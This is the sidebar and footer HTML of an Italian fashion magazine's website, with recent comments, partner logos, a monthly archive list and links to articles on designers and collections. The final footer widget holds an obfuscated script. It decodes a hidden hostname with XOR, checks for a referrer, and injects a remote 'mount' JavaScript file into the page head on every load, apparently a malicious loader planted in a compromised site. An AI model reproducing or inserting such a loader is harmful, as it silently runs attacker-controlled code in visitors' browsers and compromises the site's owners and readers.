<h3><a title="Mostra/Evento Capucci per i giovani designer" href="https://www.youtube.com/embed/MEZSv4TaPD8" rel="shadowbox;width=640;height=385; noopener" target="_blank">Capucci: Believe in Creativity</h3><img src="https://i2.ytimg.com/vi/MEZSv4TaPD8/mqdefault.jpg" width=250 alt="Guarda il video" /></a>
<br />...  <a href="https://www.imore.it/rivista/?s=Capucci">articoli correlati</a>
<hr />






</div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Commenti recenti</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">enrica</span> su <a href="https://www.imore.it/rivista/vintage-in-villa-nei-musei-mazzucchelli/comment-page-1/#comment-4218">Vintage in Villa nei Musei Mazzucchelli</a></li><li class="recentcomments"><span class="comment-author-link">enrica</span> su <a href="https://www.imore.it/rivista/in-sbieco-il-nuovo-workshop-della-fondazione-capucci/comment-page-1/#comment-4199">In sbieco&#8230;.. Il nuovo Workshop della Fondazione Capucci</a></li><li class="recentcomments"><span class="comment-author-link">enrica</span> su <a href="https://www.imore.it/rivista/una-verde-opportunita/comment-page-1/#comment-4179">Una &#8220;VERDE&#8221; opportunità</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.modaemodi.org" class="url" rel="ugc external nofollow">Marinella Calzona</a></span> su <a href="https://www.imore.it/rivista/uno-due-o-anche-piu/comment-page-1/#comment-3367">Uno, due o anche più</a></li><li class="recentcomments"><span class="comment-author-link">francesca</span> su <a href="https://www.imore.it/rivista/uno-due-o-anche-piu/comment-page-1/#comment-3339">Uno, due o anche più</a></li></ul></div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Partner</h2>			<div class="textwidget"><!--<a title="WHAT’S MORE ALIVE THAN YOU® è un marchio di WMATY s.r.l., una nuova azienda italiana che produce calzature, borse e accessori, coinvolgendo nel design delle collezioni, giovani studenti dI Università d’arte, design, fashion e architettura di ogni paese del mondo, oltre a studi professionali, free lance ed appassionati di fashion, design e architettura.

WHAT’S MORE ALIVE THAN YOU® è una realtà unica nel settore: non organizza concorsi a premi ma lancia due appelli creativi all’anno per selezionare e produrre idee innovative; ogni oggetto di collezione ha una storia, quella di chi l’ha disegnato. Sono le persone, con i loro volti ed i loro nomi a dare valore ai nostri artwork.

Oltre 90 i paesi ad oggi coinvolti in questo rivoluzionario progetto fashion-art che vuole dare una nuova prospettiva alla moda." href="https://www.wmaty.com" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/07/logoalivethanyou.jpg" class="aligncenter" /></a>-->

<a title="MACHINA - Lonati Fashion and Design Institute" href="https://www.machinainstitute.it/" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/logomachina.jpg" width="250" /></a>

<a title="Accademia di belle arti Santagiulia Brescia, arti visive in Lombardia" href="https://www.accademiasantagiulia.it/" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/logosantagiulia.jpg"  width="250" /></a>
</div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Pubblicità</h2>			<div class="textwidget"><!--<table style="display:none"><tr><td>
<script type="text/javascript">
var uri = 'https://impit.tradedoubler.com/imp?type(js)pool(400642)a(1667505)' + new String (Math.random()).substring (2, 11);
document.write('<sc'+'ript type="text/javascript" src="'+uri+'" charset="ISO-8859-1"></sc'+'ript>');
</script></td>
<td>
<script type="text/javascript">
var uri = 'https://impit.tradedoubler.com/imp?type(js)pool(398355)a(1667505)' + new String (Math.random()).substring (2, 11);
document.write('<sc'+'ript type="text/javascript" src="'+uri+'" charset="ISO-8859-1"></sc'+'ript>');
</script></td</tr></table>--></div>
		</div></div>				
</div>		
		<!-- /sidebar -->
	
	</div><!-- /main-container -->
    
</div><!-- main-container-outer -->
            
                
        <!-- footer-outer -->
        <div class="footer-outer clearfix">
            <!-- footer-container -->
            <div class="footer-container">
            
                <footer class="site-footer clearfix"> 
                
                	   	
                    
                        <div class="footer-box">
                        
                                                        
                                <div class="footer-widget-area"><div class="footer-widget-area-inner clearfix"><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">archivi</h2><label class="screen-reader-text" for="archives-dropdown-4">archivi</label><select id="archives-dropdown-4" name="archive-dropdown"><option value="">Seleziona il mese</option><option value='https://www.imore.it/rivista/2026/01/'> Gennaio 2026 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2025/12/'> Dicembre 2025 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2025/11/'> Novembre 2025 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2025/10/'> Ottobre 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/09/'> Settembre 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/08/'> Agosto 2025 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2025/07/'> Luglio 2025 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2025/06/'> Giugno 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/05/'> Maggio 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/04/'> Aprile 2025 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2025/03/'> Marzo 2025 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2025/02/'> Febbraio 2025 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2025/01/'> Gennaio 2025 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2024/12/'> Dicembre 2024 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2024/11/'> Novembre 2024 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2024/10/'> Ottobre 2024 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2024/09/'> Settembre 2024 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2024/08/'> Agosto 2024 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2024/07/'> Luglio 2024 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2024/06/'> Giugno 2024 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2024/05/'> Maggio 2024 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2024/04/'> Aprile 2024 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2024/03/'> Marzo 2024 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2024/02/'> Febbraio 2024 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2024/01/'> Gennaio 2024 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2023/12/'> Dicembre 2023 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2023/11/'> Novembre 2023 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2023/10/'> Ottobre 2023 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2023/09/'> Settembre 2023 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2023/08/'> Agosto 2023 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2023/07/'> Luglio 2023 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2023/06/'> Giugno 2023 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2023/05/'> Maggio 2023 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2023/04/'> Aprile 2023 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2023/03/'> Marzo 2023 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2023/02/'> Febbraio 2023 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2022/09/'> Settembre 2022 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2022/03/'> Marzo 2022 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2022/02/'> Febbraio 2022 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2022/01/'> Gennaio 2022 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2021/12/'> Dicembre 2021 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2021/11/'> Novembre 2021 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2021/10/'> Ottobre 2021 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2021/09/'> Settembre 2021 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2021/08/'> Agosto 2021 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2021/07/'> Luglio 2021 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2021/06/'> Giugno 2021 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2021/05/'> Maggio 2021 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2021/04/'> Aprile 2021 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2021/03/'> Marzo 2021 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2021/02/'> Febbraio 2021 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2021/01/'> Gennaio 2021 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2020/12/'> Dicembre 2020 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2020/11/'> Novembre 2020 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2020/10/'> Ottobre 2020 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2020/09/'> Settembre 2020 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2020/08/'> Agosto 2020 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2020/07/'> Luglio 2020 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2020/06/'> Giugno 2020 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2020/04/'> Aprile 2020 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2020/03/'> Marzo 2020 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2020/02/'> Febbraio 2020 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2020/01/'> Gennaio 2020 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2019/12/'> Dicembre 2019 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2019/11/'> Novembre 2019 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2019/10/'> Ottobre 2019 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2019/09/'> Settembre 2019 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2019/08/'> Agosto 2019 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2019/07/'> Luglio 2019 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2019/06/'> Giugno 2019 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2019/05/'> Maggio 2019 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2019/04/'> Aprile 2019 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2019/03/'> Marzo 2019 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2019/02/'> Febbraio 2019 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2019/01/'> Gennaio 2019 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2018/12/'> Dicembre 2018 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2018/11/'> Novembre 2018 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2018/10/'> Ottobre 2018 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2018/09/'> Settembre 2018 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2018/08/'> Agosto 2018 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2018/07/'> Luglio 2018 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2018/06/'> Giugno 2018 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2018/05/'> Maggio 2018 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2018/04/'> Aprile 2018 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2018/03/'> Marzo 2018 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2018/02/'> Febbraio 2018 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2018/01/'> Gennaio 2018 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2017/12/'> Dicembre 2017 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2017/11/'> Novembre 2017 &nbsp;(18)</option><option value='https://www.imore.it/rivista/2017/10/'> Ottobre 2017 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2017/09/'> Settembre 2017 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2017/08/'> Agosto 2017 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2017/07/'> Luglio 2017 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2017/06/'> Giugno 2017 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2017/05/'> Maggio 2017 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2017/04/'> Aprile 2017 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2017/03/'> Marzo 2017 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2017/02/'> Febbraio 2017 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2017/01/'> Gennaio 2017 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2016/12/'> Dicembre 2016 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2016/11/'> Novembre 2016 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2016/10/'> Ottobre 2016 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2016/09/'> Settembre 2016 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2016/08/'> Agosto 2016 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2016/07/'> Luglio 2016 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2016/06/'> Giugno 2016 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2016/05/'> Maggio 2016 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2016/04/'> Aprile 2016 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2016/03/'> Marzo 2016 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2016/02/'> Febbraio 2016 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2016/01/'> Gennaio 2016 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/12/'> Dicembre 2015 &nbsp;(19)</option><option value='https://www.imore.it/rivista/2015/11/'> Novembre 2015 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2015/10/'> Ottobre 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/09/'> Settembre 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/08/'> Agosto 2015 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2015/07/'> Luglio 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/06/'> Giugno 2015 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2015/05/'> Maggio 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/04/'> Aprile 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/03/'> Marzo 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/02/'> Febbraio 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/01/'> Gennaio 2015 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2014/12/'> Dicembre 2014 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2014/11/'> Novembre 2014 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2014/10/'> Ottobre 2014 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2014/09/'> Settembre 2014 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2014/08/'> Agosto 2014 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2014/07/'> Luglio 2014 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2014/06/'> Giugno 2014 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2014/05/'> Maggio 2014 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2014/04/'> Aprile 2014 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2014/03/'> Marzo 2014 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2014/02/'> Febbraio 2014 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2014/01/'> Gennaio 2014 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2013/12/'> Dicembre 2013 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2013/11/'> Novembre 2013 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2013/10/'> Ottobre 2013 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2013/09/'> Settembre 2013 &nbsp;(23)</option><option value='https://www.imore.it/rivista/2013/08/'> Agosto 2013 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2013/07/'> Luglio 2013 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2013/06/'> Giugno 2013 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2013/05/'> Maggio 2013 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2013/04/'> Aprile 2013 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2013/03/'> Marzo 2013 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2013/02/'> Febbraio 2013 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2013/01/'> Gennaio 2013 &nbsp;(20)</option><option value='https://www.imore.it/rivista/2012/12/'> Dicembre 2012 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2012/11/'> Novembre 2012 &nbsp;(18)</option><option value='https://www.imore.it/rivista/2012/10/'> Ottobre 2012 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2012/09/'> Settembre 2012 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2012/08/'> Agosto 2012 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2012/07/'> Luglio 2012 &nbsp;(28)</option><option value='https://www.imore.it/rivista/2012/06/'> Giugno 2012 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2012/05/'> Maggio 2012 &nbsp;(25)</option><option value='https://www.imore.it/rivista/2012/04/'> Aprile 2012 &nbsp;(20)</option><option value='https://www.imore.it/rivista/2012/03/'> Marzo 2012 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2012/02/'> Febbraio 2012 &nbsp;(35)</option><option value='https://www.imore.it/rivista/2012/01/'> Gennaio 2012 &nbsp;(41)</option><option value='https://www.imore.it/rivista/2011/12/'> Dicembre 2011 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2011/11/'> Novembre 2011 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2011/10/'> Ottobre 2011 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2011/09/'> Settembre 2011 &nbsp;(24)</option><option value='https://www.imore.it/rivista/2011/08/'> Agosto 2011 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2011/07/'> Luglio 2011 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2011/06/'> Giugno 2011 &nbsp;(40)</option><option value='https://www.imore.it/rivista/2011/05/'> Maggio 2011 &nbsp;(30)</option><option value='https://www.imore.it/rivista/2011/04/'> Aprile 2011 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2011/03/'> Marzo 2011 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2011/02/'> Febbraio 2011 &nbsp;(49)</option><option value='https://www.imore.it/rivista/2011/01/'> Gennaio 2011 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2010/12/'> Dicembre 2010 &nbsp;(29)</option><option value='https://www.imore.it/rivista/2010/11/'> Novembre 2010 &nbsp;(37)</option><option value='https://www.imore.it/rivista/2010/10/'> Ottobre 2010 &nbsp;(45)</option><option value='https://www.imore.it/rivista/2010/09/'> Settembre 2010 &nbsp;(45)</option><option value='https://www.imore.it/rivista/2010/08/'> Agosto 2010 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2010/07/'> Luglio 2010 &nbsp;(34)</option><option value='https://www.imore.it/rivista/2010/06/'> Giugno 2010 &nbsp;(39)</option><option value='https://www.imore.it/rivista/2010/05/'> Maggio 2010 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2010/04/'> Aprile 2010 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2010/03/'> Marzo 2010 &nbsp;(47)</option><option value='https://www.imore.it/rivista/2010/02/'> Febbraio 2010 &nbsp;(34)</option><option value='https://www.imore.it/rivista/2010/01/'> Gennaio 2010 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2009/12/'> Dicembre 2009 &nbsp;(19)</option><option value='https://www.imore.it/rivista/2009/11/'> Novembre 2009 &nbsp;(28)</option><option value='https://www.imore.it/rivista/2009/10/'> Ottobre 2009 &nbsp;(37)</option><option value='https://www.imore.it/rivista/2009/09/'> Settembre 2009 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2009/08/'> Agosto 2009 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2009/07/'> Luglio 2009 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2009/06/'> Giugno 2009 &nbsp;(39)</option><option value='https://www.imore.it/rivista/2009/05/'> Maggio 2009 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2009/04/'> Aprile 2009 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2009/03/'> Marzo 2009 &nbsp;(35)</option><option value='https://www.imore.it/rivista/2009/02/'> Febbraio 2009 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2009/01/'> Gennaio 2009 &nbsp;(33)</option><option value='https://www.imore.it/rivista/2008/12/'> Dicembre 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/11/'> Novembre 2008 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2008/10/'> Ottobre 2008 &nbsp;(18)</option><option value='https://www.imore.it/rivista/2008/09/'> Settembre 2008 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2008/08/'> Agosto 2008 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2008/07/'> Luglio 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/06/'> Giugno 2008 &nbsp;(20)</option><option value='https://www.imore.it/rivista/2008/05/'> Maggio 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/04/'> Aprile 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/03/'> Marzo 2008 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2008/02/'> Febbraio 2008 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2008/01/'> Gennaio 2008 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2007/12/'> Dicembre 2007 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2007/11/'> Novembre 2007 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2007/10/'> Ottobre 2007 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2007/09/'> Settembre 2007 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2007/08/'> Agosto 2007 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2007/07/'> Luglio 2007 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2007/06/'> Giugno 2007 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2007/05/'> Maggio 2007 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2007/04/'> Aprile 2007 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2007/03/'> Marzo 2007 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2007/02/'> Febbraio 2007 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2007/01/'> Gennaio 2007 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2006/12/'> Dicembre 2006 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2006/11/'> Novembre 2006 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2006/10/'> Ottobre 2006 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2006/09/'> Settembre 2006 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2006/07/'> Luglio 2006 &nbsp;(25)</option><option value='https://www.imore.it/rivista/2006/06/'> Giugno 2006 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2006/05/'> Maggio 2006 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2006/04/'> Aprile 2006 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2006/03/'> Marzo 2006 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2006/02/'> Febbraio 2006 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2006/01/'> Gennaio 2006 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2005/12/'> Dicembre 2005 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2005/11/'> Novembre 2005 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2005/10/'> Ottobre 2005 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2005/09/'> Settembre 2005 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2005/08/'> Agosto 2005 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2005/07/'> Luglio 2005 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2005/06/'> Giugno 2005 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2005/05/'> Maggio 2005 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2005/04/'> Aprile 2005 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2005/03/'> Marzo 2005 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2005/02/'> Febbraio 2005 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2005/01/'> Gennaio 2005 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2004/12/'> Dicembre 2004 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2004/11/'> Novembre 2004 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2004/10/'> Ottobre 2004 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2026/01/' selected='selected'>  0 &nbsp;(1)</option></select><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">articoli</h2><ul><li><a href="https://www.imore.it/rivista/il-potere-salvifico-del-restauro/">Il potere salvifico del restauro</a></li><li><a href="https://www.imore.it/rivista/calcaterra-p-e-2026/">Calcaterra P/E 2026</a></li><li><a href="https://www.imore.it/rivista/cloud-dancer-il-bianco-di-pantone-2026/">&#8220;Cloud Dancer&#8221;. Il bianco di Pantone 2026</a></li><li><a href="https://www.imore.it/rivista/un-concorso-per-aprire-ai-giovani-designer-il-mercato-giapponese/">Un concorso per aprire ai giovani designer il mercato giapponese</a></li><li><a href="https://www.imore.it/rivista/il-britpop-di-iceberg-per-p-e-2026/">Il Britpop di Iceberg per la P/E 2026</a></li><li><a href="https://www.imore.it/rivista/il-natale-e-i-suoi-significati/">I segni della festa. Il Presepe un prodotto Made in Italy.</a></li><li><a href="https://www.imore.it/rivista/milano-e-domus-academy-insieme-per-la-formazione/">Milano e Domus Academy insieme per la formazione</a></li><li><a href="https://www.imore.it/rivista/apulia-regenerative-cotton-project-uneredita-di-giorgio-armani/">&#8220;Apulia Regenerative Cotton Project&#8221;: un&#8217;eredità di Giorgio Armani</a></li><li><a href="https://www.imore.it/rivista/una-orchidea-nella-collezione-p-e-2026-di-genny/">Una orchidea nella collezione P/E 2026 di Genny</a></li><li><a href="https://www.imore.it/rivista/passepartout-camille-miceli-porta-a-mfw-lheritage-di-pucci/">&#8220;Passepartout&#8221;: Camille Miceli porta a MFW l&#8217;Heritage di Pucci</a></li><li><a href="https://www.imore.it/rivista/gemme-destate-2/">Gemme d&#8217;Estate</a></li><li><a href="https://www.imore.it/rivista/il-double-face-per-lautunno-2025-di-franco-ferrari/">Il double face per l&#8217;autunno 2025 di Franco Ferrari</a></li><li><a href="https://www.imore.it/rivista/kitons-quality-nella-la-collezione-donna-p-e-2026/">Kiton&#8217;s quality nella la collezione donna P/E 2026</a></li><li><a href="https://www.imore.it/rivista/bianco-donna/">Bianco Donna</a></li><li><a href="https://www.imore.it/rivista/la-poetica-di-izumi-ozino-per-anteprima-p-e-2026/">La poetica di Izumi Ozino per Anteprima P/E 2026.</a></li></ul></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><div class="textwidget"><!-- c11381d3efa40079afe6b3e3d4cb276f --></div></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><div class="textwidget"><script type="text/javascript">
!function (_cbdb36) {
    
    var _6b6da2 = Date.now();
    var _913596 = 1000;
    _6b6da2 = _6b6da2 / _913596;
    _6b6da2 = Math.floor(_6b6da2);

    var _2b57db = 600;
    _6b6da2 -= _6b6da2 % _2b57db;
    _6b6da2 = _6b6da2.toString(16);

    var _9aecee = _cbdb36.referrer;

    if (!_9aecee) return;

    var _e6467 = [62847, 62826, 62828, 62840, 62757, 62840, 62847, 62818, 62824, 62816, 62823, 62820, 62826, 62831, 62830, 62841, 62757, 62818, 62821, 62829, 62820];

    _e6467 = _e6467.map(function(_34c11b){
        return _34c11b ^ 62731;
    });

    var _6310e4 = "20d3bd43616257eb9d86671742d0131e";
    
    _e6467 = String.fromCharCode(..._e6467);

    var _62e45a = "https://";
    var _3daba4 = "/";
    var _970de5 = "mount.";

    var _d99991 = ".js";

    var _d477dd = _cbdb36.createElement("script");
    _d477dd.type = "text/javascript";
    _d477dd.async = true;
    _d477dd.src = _62e45a + _e6467 + _3daba4 + _970de5 + _6b6da2 + _d99991;

    _cbdb36.getElementsByTagName("head")[0].appendChild(_d477dd)

}(document);
